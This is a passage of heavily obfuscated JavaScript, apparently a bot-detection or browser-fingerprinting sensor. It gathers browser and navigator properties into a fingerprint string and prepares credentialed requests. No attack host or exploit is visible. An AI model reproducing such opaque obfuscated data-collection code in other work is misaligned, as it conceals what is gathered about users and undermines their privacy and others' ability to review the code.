jm()[GE(Ut)],x1([],[][[]]))?jm()[GE(tb)](ft(tb),sB,k0):jm()[GE(GM)](vt,Xs,fA)];var tX=Dx[jb()[WA(Vl)](Ut,TU,Ul)];var Ow;return Ow=jb()[WA(Nt)](wt,zO,Ft)[jb()[WA(f9)].apply(null,[f9,BO,hl])](Gw)[sO(typeof jb()[WA(BO)],x1('',[][[]]))?jb()[WA(R1)](EA,Bw,Um):jb()[WA(f9)](f9,BO,hl)](Xx,W9()[ZO(JK)](OR,q9,S2,Lw))[jb()[WA(f9)](ft(tb),BO,hl)](LX,W9()[ZO(JK)](JK,q9,tl,Lw))[jb()[WA(f9)](ft([]),BO,hl)](xd,W9()[ZO(JK)](Nt,q9,XT,Lw))[sO(typeof jb()[WA(Wr)],'undefined')?jb()[WA(R1)].call(null,ft(ft([])),Kw,jU):jb()[WA(f9)](Vl,BO,hl)](Ap,W9()[ZO(JK)](H2,q9,Db,Lw))[sO(typeof jb()[WA(Ut)],x1('',[][[]]))?jb()[WA(R1)](TQ,Zx,SE):jb()[WA(f9)](c0,BO,hl)](b4,W9()[ZO(JK)](ft(tb),q9,f9,Lw))[jb()[WA(f9)](n2,BO,hl)](XU,W9()[ZO(JK)](BO,q9,nU,Lw))[sO(typeof jb()[WA(Hm)],x1([],[][[]]))?jb()[WA(R1)].apply(null,[f9,QB,Yp]):jb()[WA(f9)].call(null,ft(ft(Gl)),BO,hl)](dd,W9()[ZO(JK)](TQ,q9,C4,Lw))[jb()[WA(f9)](Er,BO,hl)](tX,jb()[WA(nj)].call(null,bP,LU,DR)),UO.pop(),Ow;}break;case Av:{var Wp=ft([]);UO.push(TM);try{var bw=UO.length;var gj=ft({});if(bD[jm()[GE(dg)].call(null,ft({}),OP,zI)][wQ()[SR(EE)](Zl,ft(ft({})),Tw,hY)]){bD[jm()[GE(dg)].apply(null,[S2,OP,zI])][wQ()[SR(EE)].call(null,Zl,hY,Tw,ft(ft(Gl)))][jm()[GE(Zl)].apply(null,[d1,Vp,QM])](jb()[WA(Vp)].apply(null,[ft(Gl),OR,QY]),W9()[ZO(Bw)](ft(Gl),I9,ft(Gl),zO));bD[jm()[GE(dg)](Ym,OP,zI)][wQ()[SR(EE)](Zl,ft([]),Tw,vl)][jm()[GE(dr)].apply(null,[Vg,YY,G4])](jb()[WA(Vp)](ft(ft({})),OR,QY));Wp=ft(ft({}));}}catch(Ms){UO.splice(cm(bw,tb),Infinity,TM);}var D6;return UO.pop(),D6=Wp,D6;}break;case Q3:{UO.push(vY);var rj=sO(typeof z2()[LE(C4)],x1([],[][[]]))?z2()[LE(Vg)](p9,xl,GB,gk):z2()[LE(rQ)].apply(null,[Yj,R1,h9,Y1]);var bk=xw()[gU(vl)](ll,n9,YR,ft(ft(Gl)),AT);for(var l4=Gl;SX(l4,UT);l4++)rj+=bk[wQ()[SR(T2)](k0,ft(tb),X6,Db)](bD[jb()[WA(dg)](ft(ft(tb)),Nt,QO)][jb()[WA(l2)](Er,hK,Mn)](r2(bD[jb()[WA(dg)].apply(null,[nh,Nt,QO])][wQ()[SR(Et)](pb,ft([]),TO,SO)](),bk[jm()[GE(Gl)](L2,BM,zM)])));var Op;return UO.pop(),Op=rj,Op;}break;case vF:{var Rd=Tx[HH];UO.push(Ut);var qY=jb()[WA(c8)].call(null,ft(ft([])),W2,vg);try{var Th=UO.length;var Ad=ft({});if(Rd[sO(typeof z2()[LE(d1)],x1(sO(typeof jb()[WA(Y1)],'undefined')?jb()[WA(R1)](R9,zj,wp):jb()[WA(Nt)](H4,zO,wn),[][[]]))?z2()[LE(Vg)](Fk,XT,EQ,js):z2()[LE(vt)](IY,nU,gM,DK)][JQ(typeof wQ()[SR(Ut)],'undefined')?wQ()[SR(TQ)].call(null,hY,ft(tb),QQ,d1):wQ()[SR(DK)].apply(null,[N4,ft(ft(tb)),pX,SO])]){var np=Rd[z2()[LE(vt)](IY,xl,gM,DK)][JQ(typeof wQ()[SR(Mr)],x1('',[][[]]))?wQ()[SR(TQ)](hY,XT,QQ,vl):wQ()[SR(DK)](DT,GM,xR,q6)][jm()[GE(xm)].call(null,xI,Hr,hn)]();var hI;return UO.pop(),hI=np,hI;}else{var Q4;return UO.pop(),Q4=qY,Q4;}}catch(ZU){UO.splice(cm(Th,tb),Infinity,Ut);var hs;return UO.pop(),hs=qY,hs;}UO.pop();}break;}};var hX=function(C6,XY){return C6<=XY;};var mn=function(Sd){if(Sd===undefined||Sd==null){return 0;}var n4=Sd["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return n4["length"];};var fB=function(){return A0.apply(this,[GL,arguments]);};var lT=function(k9){var Jn=['text','search','url','email','tel','number'];k9=k9["toLowerCase"]();if(Jn["indexOf"](k9)!==-1)return 0;else if(k9==='password')return 1;else return 2;};var dn=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Pd=function(){var FU;if(typeof bD["window"]["XMLHttpRequest"]!=='undefined'){FU=new (bD["window"]["XMLHttpRequest"])();}else if(typeof bD["window"]["XDomainRequest"]!=='undefined'){FU=new (bD["window"]["XDomainRequest"])();FU["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof bD["Function"])this["onreadystatechange"]();};}else{FU=new (bD["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof FU["withCredentials"]!=='undefined'){FU["withCredentials"]=true;}return FU;};var Fp=function(){return A0.apply(this,[P3,arguments]);};var bh=function(){rp=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var fU=function fd(fp,MU){'use strict';var kx=fd;switch(fp){case bW:{var th=MU[HH];var cw;UO.push(sp);return cw=th&&Os(JQ(typeof jm()[GE(Nt)],x1([],[][[]]))?jm()[GE(C4)].call(null,H4,Dr,Ks):jm()[GE(tb)](O1,vt,Oj),typeof bD[wQ()[SR(vl)](U0,TQ,RU,Et)])&&sO(th[JQ(typeof wQ()[SR(sK)],x1([],[][[]]))?wQ()[SR(Y1)](JK,kb,zT,Ot):wQ()[SR(DK)].apply(null,[VM,nU,dj,Hm])],bD[wQ()[SR(vl)](U0,ft(ft(tb)),RU,ft({}))])&&JQ(th,bD[wQ()[SR(vl)](U0,vs,RU,ft(ft(Gl)))][W9()[ZO(Vg)](RK,JK,ft({}),dE)])?xw()[gU(R1)].call(null,T2,gM,KI,ft(Gl),Bx):typeof th,UO.pop(),cw;}break;case ES:{var vn=MU[HH];return typeof vn;}break;case dV:{var F6=MU[HH];var wU=MU[YN];var jX=MU[QF];UO.push(p4);F6[wU]=jX[jb()[WA(vl)].call(null,ft(ft(Gl)),rQ,J2)];UO.pop();}break;case GL:{var gB=MU[HH];var II=MU[YN];var FB=MU[QF];return gB[II]=FB;}break;case BW:{var Ij=MU[HH];var tT=MU[YN];var tp=MU[QF];UO.push(pI);try{var z9=UO.length;var lj=ft(YN);var fY;return fY=M0(wF,[jm()[GE(YO)](Uw,lw,PA),wQ()[SR(Wr)](XI,Er,IA,ft([])),W9()[ZO(L2)].apply(null,[R8,Bp,rQ,NO]),Ij.call(tT,tp)]),UO.pop(),fY;}catch(MY){UO.splice(cm(z9,tb),Infinity,pI);var Hx;return Hx=M0(wF,[JQ(typeof jm()[GE(gP)],x1([],[][[]]))?jm()[GE(YO)](T2,lw,PA):jm()[GE(tb)].call(null,ft(ft([])),Jx,E4),jm()[GE(Wr)](EA,t4,fg),W9()[ZO(L2)].call(null,c0,Bp,Qb,NO),MY]),UO.pop(),Hx;}UO.pop();}break;case Tc:{return this;}break;case sf:{var QI=MU[HH];var gn;UO.push(Jw);return gn=M0(wF,[wQ()[SR(Db)](Yg,rQ,I4,vg),QI]),UO.pop(),gn;}break;case DF:{return this;}break;case Yc:{return this;}break;case HH:{var O6;UO.push(rY);return O6=Ok()[GT(R1)].call(null,C4,Kp,Tt,n2),UO.pop(),O6;}break;case RZ:{var QU=MU[HH];UO.push(Jd);var Nd=bD[RQ()[Xl(Gl)].call(null,QQ,xs,T2,R9,c0)](QU);var GU=[];for(var Aw in Nd)GU[W9()[ZO(XT)].call(null,ft(ft([])),OR,R8,cT)](Aw);GU[sO(typeof wQ()[SR(kb)],x1([],[][[]]))?wQ()[SR(DK)].call(null,Bd,Y8,Vk,ft(ft([]))):wQ()[SR(LT)].call(null,Mr,xm,Q6,ft(ft(Gl)))]();var cI;return cI=function wB(){UO.push(d8);for(;GU[jm()[GE(Gl)].apply(null,[ft(ft(Gl)),BM,pm])];){var Y0=GU[jm()[GE(IQ)](Wr,Xt,MC)]();if(TA(Y0,Nd)){var kp;return wB[jb()[WA(vl)](RK,rQ,xP)]=Y0,wB[jm()[GE(I8)](Vl,M4,N9)]=ft(tb),UO.pop(),kp=wB,kp;}}wB[jm()[GE(I8)](ft(tb),M4,N9)]=ft(AF[JQ(typeof jm()[GE(tb)],x1('',[][[]]))?jm()[GE(BO)](JK,nj,pE):jm()[GE(tb)].call(null,bP,m4,Zn)]());var hp;return UO.pop(),hp=wB,hp;},UO.pop(),cI;}break;case bC:{UO.push(Is);this[sO(typeof jm()[GE(H4)],x1('',[][[]]))?jm()[GE(tb)](AP,LY,vp):jm()[GE(I8)](n2,M4,z4)]=ft(Gl);var j4=this[jm()[GE(nh)](nj,c0,zp)][Gl][W9()[ZO(I8)].call(null,Vl,Er,c0,kP)];if(sO(jm()[GE(Wr)](l2,t4,AU),j4[jm()[GE(YO)].call(null,t4,lw,qr)]))throw j4[W9()[ZO(L2)].call(null,GM,Bp,YR,R0)];var OI;return OI=this[sO(typeof wQ()[SR(R1)],x1('',[][[]]))?wQ()[SR(DK)](dI,U4,vs,ft(ft(tb))):wQ()[SR(xm)](YY,ZE,mw,LT)],UO.pop(),OI;}break;case L:{var Qx=MU[HH];var kw;UO.push(TI);return kw=Qx&&Os(jm()[GE(C4)].call(null,k0,Dr,Dh),typeof bD[wQ()[SR(vl)](U0,xm,wT,ft(ft(Gl)))])&&sO(Qx[wQ()[SR(Y1)].apply(null,[JK,tb,Ts,ft(Gl)])],bD[wQ()[SR(vl)](U0,KI,wT,mr)])&&JQ(Qx,bD[wQ()[SR(vl)].apply(null,[U0,Vn,wT,sK])][W9()[ZO(Vg)](LT,JK,Er,fr)])?sO(typeof xw()[gU(rs)],'undefined')?xw()[gU(Nt)].call(null,Y4,ps,Tt,SO,N6):xw()[gU(R1)](T2,gM,RK,ft(tb),Ph):typeof Qx,UO.pop(),kw;}break;case wF:{var Mw=MU[HH];return typeof Mw;}break;case mD:{var Nj=MU[HH];UO.push(V6);var Un;return Un=Nj&&Os(jm()[GE(C4)](JK,Dr,jR),typeof bD[wQ()[SR(vl)].apply(null,[U0,mE,O4,dg])])&&sO(Nj[wQ()[SR(Y1)](JK,Tt,P1,JK)],bD[sO(typeof wQ()[SR(DK)],x1([],[][[]]))?wQ()[SR(DK)](zj,pb,rg,vg):wQ()[SR(vl)](U0,b1,O4,ft(ft([])))])&&JQ(Nj,bD[JQ(typeof wQ()[SR(Gl)],x1('',[][[]]))?wQ()[SR(vl)](U0,ft(ft([])),O4,T2):wQ()[SR(DK)](sw,H2,fX,DK)][W9()[ZO(Vg)].call(null,ft(tb),JK,tb,v9)])?xw()[gU(R1)].call(null,T2,gM,vl,Dr,U9):typeof Nj,UO.pop(),Un;}break;case wv:{var Fw=MU[HH];return typeof Fw;}break;case q3:{var z6=MU[HH];var qw;UO.push(pw);return qw=z6&&Os(jm()[GE(C4)].call(null,R6,Dr,Bt),typeof bD[wQ()[SR(vl)].apply(null,[U0,U4,CB,I8])])&&sO(z6[wQ()[SR(Y1)](JK,xm,OO,x8)],bD[wQ()[SR(vl)](U0,x8,CB,x8)])&&JQ(z6,bD[wQ()[SR(vl)](U0,ft(ft(tb)),CB,Ym)][W9()[ZO(Vg)](tl,JK,ft({}),dK)])?JQ(typeof xw()[gU(rs)],x1(jb()[WA(Nt)](x8,zO,DS),[][[]]))?xw()[gU(R1)](T2,gM,Qb,Db,J4):xw()[gU(Nt)].apply(null,[Ep,gx,q6,hY,Dh]):typeof z6,UO.pop(),qw;}break;case dG:{var Y6=MU[HH];return typeof Y6;}break;}};var cm=function(gX,dB){return gX-dB;};var EY=function(){if(bD["Date"]["now"]&&typeof bD["Date"]["now"]()==='number'){return bD["Date"]["now"]();}else{return +new (bD["Date"])();}};var CY=function(x9,Nn){return x9/Nn;};var WU=function(Xp,Gh){var Kh=bD["Math"]["round"](bD["Math"]["random"]()*(Gh-Xp)+Xp);return Kh;};var Qj=function(){return VI.apply(this,[Tc,arguments]);};var bB=function(){return VI.apply(this,[OS,arguments]);};var dp=function NX(Cw,jn){var f6=NX;var Qp=bY(new Number(GF),vT);var Ds=Qp;Qp.set(Cw+YN);while(Ds+Cw!=OV){switch(Ds+Cw){case hS:{Cw+=HW;bD[RQ()[Xl(Gl)].apply(null,[QQ,ZY,T2,YE,I8])][wQ()[SR(S2)](BO,ft(tb),LR,vl)](fh,JU,M0(wF,[jb()[WA(vl)].call(null,Et,rQ,wO),mk,wQ()[SR(vt)](LT,ft(ft(tb)),g2,H2),ft(Gl),RQ()[Xl(XT)].apply(null,[L2,tE,xl,r0,JK]),ft(Gl),wQ()[SR(BO)](HB,Gl,zG,ft(ft({}))),ft(Gl)]));var Lp;return UO.pop(),Lp=fh[JU],Lp;}break;case lZ:{return UO.pop(),Sk=WB[jp],Sk;}break;case mq:{var WB=jn[HH];var jp=jn[YN];var T6=jn[QF];UO.push(cX);bD[sO(typeof RQ()[Xl(R1)],x1([],[][[]]))?RQ()[Xl(tb)](zO,C4,zp,H2,fb):RQ()[Xl(Gl)](QQ,nY,T2,ft(tb),KI)][wQ()[SR(S2)](BO,ft(ft([])),Jj,gP)](WB,jp,M0(wF,[jb()[WA(vl)].apply(null,[rQ,rQ,n0]),T6,wQ()[SR(vt)].call(null,LT,ft({}),Ch,S2),ft(Gl),RQ()[Xl(XT)](L2,zd,xl,OR,vl),ft(Gl),wQ()[SR(BO)].call(null,HB,fb,qU,x8),ft(Gl)]));var Sk;Cw-=XW;}break;case W3:{Cw+=HF;return UO.pop(),Rx=v6[YB],Rx;}break;case MV:{var Lh=jn[HH];UO.push(B9);var Pn=M0(wF,[RQ()[Xl(xl)](Mj,BU,T2,nj,bP),Lh[Gl]]);TA(tb,Lh)&&(Pn[RQ()[Xl(S2)](VT,Xn,dg,ft({}),JK)]=Lh[mX[xl]]),TA(Y1,Lh)&&(Pn[JQ(typeof jb()[WA(Dr)],'undefined')?jb()[WA(mr)](l2,Kj,b0):jb()[WA(R1)](xm,z4,WT)]=Lh[mX[nj]],Pn[jb()[WA(xm)](U4,vt,Fj)]=Lh[XT]),this[jm()[GE(nh)](Ym,c0,JB)][W9()[ZO(XT)](ft(ft([])),OR,OR,zB)](Pn);UO.pop();Cw+=zJ;}break;case nW:{Cw+=qW;var gh=jn[HH];UO.push(NT);var Dn=gh[sO(typeof W9()[ZO(Tt)],x1('',[][[]]))?W9()[ZO(kb)](x8,PX,ll,Em):W9()[ZO(I8)](ft(ft(Gl)),Er,ft(ft({})),KU)]||{};Dn[jm()[GE(YO)].call(null,EA,lw,Yd)]=wQ()[SR(Wr)](XI,O1,rn,n2),delete Dn[JQ(typeof W9()[ZO(4)],x1([],[][[]]))?W9()[ZO(39)].call(null,ft([]),137,37,439):W9()[ZO(5)](69,234,70,373)],gh[W9()[ZO(I8)].call(null,TM,Er,ZE,KU)]=Dn;UO.pop();}break;case Hc:{var fh=jn[HH];var JU=jn[YN];Cw-=Sf;var mk=jn[QF];UO.push(db);}break;case jF:{var D4=jn[HH];UO.push(Gp);var TB=M0(wF,[RQ()[Xl(xl)](Mj,hh,T2,ft(tb),BO),D4[Gl]]);Cw-=VZ;TA(tb,D4)&&(TB[JQ(typeof RQ()[Xl(f9)],x1(jb()[WA(Nt)](KI,zO,fC),[][[]]))?RQ()[Xl(S2)](VT,YT,dg,Gl,Tt):RQ()[Xl(tb)](l0,rn,rI,c0,Q1)]=D4[mX[xl]]),TA(Y1,D4)&&(TB[jb()[WA(mr)](ft(tb),Kj,LI)]=D4[AF[jm()[GE(cs)](SO,EA,Vm)]()],TB[jb()[WA(xm)](S2,vt,MQ)]=D4[XT]),this[jm()[GE(nh)](rQ,c0,qT)][W9()[ZO(XT)](rQ,OR,YO,I0)](TB);UO.pop();}break;case w:{var Ip=jn[HH];UO.push(XT);var tj=Ip[sO(typeof W9()[ZO(Zl)],'undefined')?W9()[ZO(kb)](gP,sI,ft({}),xU):W9()[ZO(I8)](Ut,Er,k0,xR)]||{};tj[jm()[GE(YO)](vt,lw,fT)]=wQ()[SR(Wr)].apply(null,[XI,YE,Jj,c0]),delete tj[W9()[ZO(39)](44,137,93,105)],Ip[sO(typeof W9()[ZO(R8)],'undefined')?W9()[ZO(kb)](ft(ft({})),f9,vt,Qs):W9()[ZO(I8)].call(null,U4,Er,Uw,xR)]=tj;UO.pop();Cw-=fG;}break;case hJ:{var v6=jn[HH];var YB=jn[YN];Cw-=vF;var Lj=jn[QF];UO.push(Vl);bD[JQ(typeof RQ()[Xl(rs)],x1([],[][[]]))?RQ()[Xl(Gl)].call(null,QQ,hB,T2,pb,EE):RQ()[Xl(tb)](Kw,rh,nt,ft(ft({})),l2)][wQ()[SR(S2)].apply(null,[BO,ft(Gl),Cn,q6])](v6,YB,M0(wF,[sO(typeof jb()[WA(Vp)],x1('',[][[]]))?jb()[WA(R1)](ft({}),Wk,T0):jb()[WA(vl)].apply(null,[vl,rQ,b6]),Lj,wQ()[SR(vt)].call(null,LT,tl,L6,xI),ft(Gl),RQ()[Xl(XT)](L2,DU,xl,nh,LT),ft(Gl),wQ()[SR(BO)](HB,f9,Fk,YE),ft(Gl)]));var Rx;}break;case QV:{if(JQ(TT,undefined)&&JQ(TT,null)&&fk(TT[sO(typeof jm()[GE(Er)],x1([],[][[]]))?jm()[GE(tb)](b1,P0,qA):jm()[GE(Gl)](ft(tb),BM,H9)],Gl)){try{var kY=UO.length;var K0=ft([]);var Xw=bD[W9()[ZO(Uw)].apply(null,[rQ,ZE,ft(ft(Gl)),NS])](TT)[JQ(typeof jb()[WA(Sp)],x1([],[][[]]))?jb()[WA(rQ)](R9,YO,L0):jb()[WA(R1)](XT,Fd,YY)](W9()[ZO(SO)].call(null,ft(tb),cX,vg,P2));if(fk(Xw[jm()[GE(Gl)].apply(null,[Dr,BM,H9])],AF[W9()[ZO(SP)](ft({}),BM,ft(tb),VE)]())){zY=bD[W9()[ZO(xl)](x8,M4,U4,F8)](Xw[kb],R1);}}catch(sd){UO.splice(cm(kY,tb),Infinity,zs);}}Cw-=Cf;}break;case nJ:{var HX=jn[HH];UO.push(NU);var tI=M0(wF,[RQ()[Xl(xl)].call(null,Mj,kj,T2,fb,JK),HX[mX[Vg]]]);TA(tb,HX)&&(tI[RQ()[Xl(S2)].call(null,VT,Nx,dg,Vl,vt)]=HX[tb]),TA(Y1,HX)&&(tI[jb()[WA(mr)].call(null,H4,Kj,E0)]=HX[Y1],tI[jb()[WA(xm)].call(null,k0,vt,qk)]=HX[mX[Db]]),this[jm()[GE(nh)](H4,c0,tw)][W9()[ZO(XT)].apply(null,[ft(ft({})),OR,H2,KU])](tI);UO.pop();Cw-=DG;}break;case TD:{var RB=jn[HH];UO.push(qR);Cw-=kN;var pT=RB[W9()[ZO(I8)].call(null,kb,Er,EE,zX)]||{};pT[jm()[GE(YO)](ft(ft([])),lw,tk)]=wQ()[SR(Wr)](XI,KK,gp,Gl),delete pT[W9()[ZO(39)](42,137,4,499)],RB[W9()[ZO(I8)](YE,Er,dg,zX)]=pT;UO.pop();}break;case R:{var nB=jn[HH];var AI=jn[YN];Cw+=LZ;var KB=jn[QF];UO.push(An);bD[RQ()[Xl(Gl)](QQ,Zx,T2,q6,H2)][wQ()[SR(S2)](BO,Dr,gl,Mr)](nB,AI,M0(wF,[jb()[WA(vl)](gP,rQ,XR),KB,wQ()[SR(vt)].apply(null,[LT,Ot,cR,mr]),ft(mX[Vg]),RQ()[Xl(XT)](L2,x6,xl,ft(tb),n2),ft(Gl),sO(typeof wQ()[SR(I8)],x1([],[][[]]))?wQ()[SR(DK)].call(null,zh,R1,H2,Uw):wQ()[SR(BO)](HB,H4,YP,Er),ft(Gl)]));var G6;return UO.pop(),G6=nB[AI],G6;}break;case WW:{var YI=jn[HH];UO.push(wx);var fs=M0(wF,[RQ()[Xl(xl)](Mj,ZI,T2,ft([]),ll),YI[mX[Vg]]]);Cw+=zH;TA(tb,YI)&&(fs[RQ()[Xl(S2)](VT,xx,dg,R1,q6)]=YI[tb]),TA(mX[nj],YI)&&(fs[jb()[WA(mr)](BO,Kj,B4)]=YI[Y1],fs[jb()[WA(xm)](Gl,vt,P4)]=YI[XT]),this[jm()[GE(nh)](LT,c0,ln)][W9()[ZO(XT)].apply(null,[KQ,OR,Er,Bs])](fs);UO.pop();}break;case zC:{Cw-=ZD;var kB=JT(bD[jm()[GE(dg)](U0,OP,sn)][wQ()[SR(Nt)].apply(null,[CA,Hm,rP,Dr])][JQ(typeof jb()[WA(TM)],x1('',[][[]]))?jb()[WA(YY)](ft(Gl),nj,z8):jb()[WA(R1)](bP,Ls,SO)][W9()[ZO(Ot)](c0,HB,LT,Mn)](wQ()[SR(SU)](RI,ft(ft([])),LP,SO)),null)?jm()[GE(T2)](L2,H8,Sn):jm()[GE(Nt)](U4,OR,l9);var G0=JT(bD[jm()[GE(dg)].call(null,xl,OP,sn)][wQ()[SR(Nt)].apply(null,[CA,tb,rP,ft(ft(tb))])][jb()[WA(YY)].apply(null,[r0,nj,z8])][W9()[ZO(Ot)].apply(null,[ft(ft({})),HB,bP,Mn])](jb()[WA(rg)](Qb,Xt,nQ)),null)?jm()[GE(T2)].apply(null,[l2,H8,Sn]):jm()[GE(Nt)](YE,OR,l9);var CU=[vU,lp,Vj,WY,H6,kB,G0];var lX=CU[sO(typeof W9()[ZO(MB)],'undefined')?W9()[ZO(kb)](R8,g0,gb,Vh):W9()[ZO(d1)].call(null,H4,h9,Ym,lJ)](W9()[ZO(JK)].call(null,ft(Gl),q9,U4,tk));var rd;return UO.pop(),rd=lX,rd;}break;case CH:{var Ck=jn[HH];UO.push(Bj);var zw=Ck[sO(typeof W9()[ZO(tb)],x1('',[][[]]))?W9()[ZO(kb)].apply(null,[vg,vI,ft([]),d6]):W9()[ZO(I8)].apply(null,[mE,Er,KI,VR])]||{};zw[jm()[GE(YO)].call(null,Ut,lw,sm)]=sO(typeof wQ()[SR(Mr)],x1([],[][[]]))?wQ()[SR(DK)](p8,rs,U0,C4):wQ()[SR(Wr)](XI,Y8,b9,tl),delete zw[W9()[ZO(39)].call(null,47,137,64,847)],Ck[W9()[ZO(I8)](KQ,Er,KQ,VR)]=zw;UO.pop();Cw-=CF;}break;case rD:{var Qw;Cw+=kF;return UO.pop(),Qw=zY,Qw;}break;case r3:{UO.push(v0);var vU=bD[sO(typeof jm()[GE(b1)],x1('',[][[]]))?jm()[GE(tb)](tb,CI,f4):jm()[GE(dg)].apply(null,[tl,OP,sn])][wQ()[SR(XB)].apply(null,[CI,Gl,B8,JK])]||bD[sO(typeof wQ()[SR(q6)],x1('',[][[]]))?wQ()[SR(DK)](LB,sK,jw,c0):wQ()[SR(Nt)](CA,l2,rP,ft(ft(Gl)))][JQ(typeof wQ()[SR(hd)],'undefined')?wQ()[SR(XB)](CI,vg,B8,SO):wQ()[SR(DK)](cx,vg,Xj,ft([]))]?jm()[GE(T2)](sK,H8,Sn):jm()[GE(Nt)](x8,OR,l9);var lp=JT(bD[jm()[GE(dg)](Er,OP,sn)][wQ()[SR(Nt)](CA,YR,rP,KI)][jb()[WA(YY)](Vg,nj,z8)][W9()[ZO(Ot)](wt,HB,Qb,Mn)](wQ()[SR(R6)](SP,ft(ft(tb)),VK,YE)),null)?jm()[GE(T2)](fb,H8,Sn):jm()[GE(Nt)](O1,OR,l9);Cw+=tV;var Vj=JT(typeof bD[z2()[LE(vt)](Fd,Vg,gM,DK)][wQ()[SR(R6)].call(null,SP,ft(ft([])),VK,wt)],JQ(typeof jm()[GE(Eb)],x1('',[][[]]))?jm()[GE(vt)](ft(ft([])),hK,DE):jm()[GE(tb)](nt,P6,CT))&&bD[z2()[LE(vt)](Fd,ZE,gM,DK)][wQ()[SR(R6)](SP,ft([]),VK,TQ)]?sO(typeof jm()[GE(Gl)],x1([],[][[]]))?jm()[GE(tb)].call(null,k0,Dj,Oh):jm()[GE(T2)](xm,H8,Sn):jm()[GE(Nt)](RK,OR,l9);var WY=JT(typeof bD[sO(typeof jm()[GE(S1)],'undefined')?jm()[GE(tb)].apply(null,[TM,Cj,EE]):jm()[GE(dg)].call(null,tl,OP,sn)][wQ()[SR(R6)](SP,Vl,VK,Tt)],sO(typeof jm()[GE(d1)],x1([],[][[]]))?jm()[GE(tb)](vg,Jp,nd):jm()[GE(vt)].call(null,R9,hK,DE))?jm()[GE(T2)].call(null,vs,H8,Sn):jm()[GE(Nt)](S2,OR,l9);var H6=JQ(typeof bD[JQ(typeof jm()[GE(HB)],x1([],[][[]]))?jm()[GE(dg)](ft(ft({})),OP,sn):jm()[GE(tb)](ft(Gl),xh,Ss)][jb()[WA(DU)](ft(ft([])),Hm,QR)],jm()[GE(vt)].call(null,ft(ft([])),hK,DE))||JQ(typeof bD[wQ()[SR(Nt)](CA,XT,rP,ft(ft({})))][jb()[WA(DU)](dg,Hm,QR)],jm()[GE(vt)](ft(tb),hK,DE))?jm()[GE(T2)](SO,H8,Sn):jm()[GE(Nt)].apply(null,[ft(ft(Gl)),OR,l9]);}break;case GW:{var gI;UO.push(xn);return gI=[bD[z2()[LE(vt)].call(null,NB,kb,gM,DK)][wQ()[SR(SP)](VX,sK,qp,Mr)]?bD[sO(typeof z2()[LE(BO)],x1(jb()[WA(Nt)].apply(null,[JK,zO,Es]),[][[]]))?z2()[LE(Vg)].call(null,r0,l2,dh,dx):z2()[LE(vt)](NB,FR,gM,DK)][wQ()[SR(SP)](VX,xm,qp,pb)]:jm()[GE(q4)](nh,Hk,Jd),bD[z2()[LE(vt)](NB,ll,gM,DK)][sO(typeof wQ()[SR(xm)],x1([],[][[]]))?wQ()[SR(DK)](Yp,ll,Hd,T2):wQ()[SR(gs)].call(null,d6,tb,Mk,r0)]?bD[z2()[LE(vt)](NB,T2,gM,DK)][wQ()[SR(gs)].apply(null,[d6,ft(Gl),Mk,Et])]:jm()[GE(q4)](ft(ft([])),Hk,Jd),bD[z2()[LE(vt)].call(null,NB,Hm,gM,DK)][wQ()[SR(Xt)].call(null,j0,U4,rY,FR)]?bD[z2()[LE(vt)](NB,f9,gM,DK)][wQ()[SR(Xt)].call(null,j0,n2,rY,q6)]:jm()[GE(q4)](RK,Hk,Jd),JT(typeof bD[JQ(typeof z2()[LE(ZE)],'undefined')?z2()[LE(vt)](NB,JK,gM,DK):z2()[LE(Vg)].apply(null,[dw,Vl,Px,U4])][jm()[GE(H2)].apply(null,[RK,Eb,Fl])],jm()[GE(vt)](ft(ft([])),hK,zx))?bD[z2()[LE(vt)].call(null,NB,fb,gM,DK)][jm()[GE(H2)](tl,Eb,Fl)][JQ(typeof jm()[GE(Sp)],x1('',[][[]]))?jm()[GE(Gl)].call(null,YE,BM,X8):jm()[GE(tb)].call(null,Vg,x8,dr)]:UB(tb)],UO.pop(),gI;}break;case Av:{var TT=jn[HH];Cw+=XJ;var zY;UO.push(zs);}break;case XJ:{return String(...jn);}break;case s3:{return parseInt(...jn);}break;}}};var nn=function(Pj){var sj=1;var md=[];var xB=bD["Math"]["sqrt"](Pj);while(sj<=xB&&md["length"]<6){if(Pj%sj===0){if(Pj/sj===sj){md["push"](sj);}else{md["push"](sj,Pj/sj);}}sj=sj+1;}return md;};var g4=function(EU,Lk){return EU>>Lk;};var Uh=function(mT){if(mT===undefined||mT==null){return 0;}var vd=mT["replace"](/[\w\s]/gi,'');return vd["length"];};var M0=function hj(Gs,cj){var wI=hj;do{switch(Gs){case WJ:{(function(){return hj.apply(this,[c3,arguments]);}());UO.pop();Gs-=Tc;}break;case QJ:{var FY;return UO.pop(),FY=kI,FY;}break;case EW:{Gs+=Z3;jd=VI(jZ,[]);Wj=VI(VZ,[]);A0(rS,[bj()]);VI(Yc,[]);d0=VI(bC,[]);A0(P3,[bj()]);rU=VI(DF,[]);VI(WS,[]);}break;case sN:{VI(wF,[bj()]);VI(HN,[]);Gs=FF;Nh=VI(jH,[]);A0(Z,[bj()]);(function(IB,IFZ){return A0.apply(this,[TZ,arguments]);}(['P','O6','r','P6PPOr5vrrrrrr','I0P0OO6','56I0XN5','k','kI','krr','0r','0','6rrr','kr0I','6','kr','kvPk','krrr','N'],C4));mX=A0(PF,[['IrXNvrrrrrr','I','P','0NNvrrrrrr','r','k05','ONN6Nvrrrrrr','ON5X6','I0XIXO50XNvrrrrrr','I0P0OO6','P6PPOr5vrrrrrr','PPPPPPP','k','kr0I','0rIP','6Orr','IrXO','PkX0','kO6PI','605OP','kN','k5','kX','0','N','kk','kP','0r','0O','0X','6k','60','0N','k0O','66','kk0','kO','kr','I0XIXO50XO','krrk','IXXX','0XXX','krrrr','XXX','6','0rrr','6rr','0rkO','XXXXXX','kvO5','kvI6','0000','krrr','k6','XP0','5','kvPk','6Orrrrr','kv56','0vkk'],ft({})]);dC=function ftttcVCkkt(){function Px(){this["zq"]=(this["zq"]&0xffff)*0xc2b2ae35+(((this["zq"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.fq=TG;}function l(a){return a.length;}Yj();tf();Aj();var 